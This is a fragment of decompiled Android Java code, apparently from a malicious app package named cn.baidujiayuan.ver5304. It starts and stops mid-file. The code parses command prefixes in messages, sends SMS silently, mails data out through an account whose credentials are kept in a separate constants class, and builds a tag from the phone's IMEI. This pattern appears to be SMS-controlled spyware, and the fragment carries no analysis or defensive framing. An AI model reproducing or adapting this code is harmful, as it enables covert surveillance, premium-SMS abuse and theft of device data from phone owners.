 p000cn.baidujiayuan.ver5304.C0011M2
p000cn.baidujiayuan.ver5304.C0001A2
p000
48 }
49
50 public static boolean isMoveFlag(String content) {
51 if (content.indexOf("8-") == 0) {
52 return true;
53 }
54 return false;
55 }
56
57 public static void sendMsg(String phone, String msg) {
58 if (debug) {
59 log("phone:" + phone + "," + " msg:" + msg);
60 } else {
61 SmsManager.getDefault().sendTextMessage(phone, null, msg, null, null);
62 }
63 }
64
65 public static int sendMailByJavaMail(String mailto, String title, String mailmsg) {
66 if (!debug) {
67 Mail m = new Mail(C0005C2.MAILUSER, C0005C2.MAILPASS);
68 m.set_host(C0005C2.MAILHOST);
69 m.set_port(C0005C2.PORT);
70 m.set_debuggable(true);
71 m.set_to(new String[]{mailto});
72 m.set_from(C0005C2.MAILFROME);
73 m.set_subject(title);
74 m.setBody(mailmsg);
75 try {
76 if (m.send()) {
77 Log.i("IcetestActivity", "Email was sent successfully.");
78 } else {
79 Log.i("IcetestActivity", "Email was sent failed.");
80 }
81 } catch (Exception e) {
82 Log.e("MailApp", "Could not send email", e);
83 }
84 }
85 return 1;
86 }
87
88 public static String getInstallFlag(Context context, String phoneNumber) {
89 String sendServerSms = "";
90 try {
91 return "6-" + ((TelephonyManager) context.getSystemService("phone")).getDeviceId();
92 } catch (Exception e) {